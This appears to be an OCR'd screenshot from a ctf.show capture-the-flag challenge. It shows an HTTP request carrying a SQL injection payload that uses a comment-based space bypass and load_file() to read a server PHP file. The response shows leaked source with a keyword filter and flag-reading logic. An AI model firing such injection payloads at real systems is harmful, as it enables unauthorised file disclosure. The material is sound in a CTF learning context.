 1 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select/**/load_file('/var/www/html/s
ecret.php')# HTTP/1.1
2 Host:
cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challen
ge.ctf.show/here_1s_your_f1ag.php
9 Cookie: _ga=GA1.2.438993967.1677743975
0 Upgrade-Insecure-Requests: 1
1
2
46 }
);
47 }
);
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52
if(preg_match('/information_schema\.tables|info
rmation_schema\.columns|linestring|
|polygon/is', $_GET['query'])){
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 <script>
alert('<!-- ReadMe -->
60 <?php
61 $url = 'here_1s_your_f1ag.php';
62 $file = '/tmp/gtf1y';
63 if(trim(@file_get_contents($file)) === 'ctf.show'
){
64 echo file_get_contents('/real_flag_is_here');
65 }
')</script>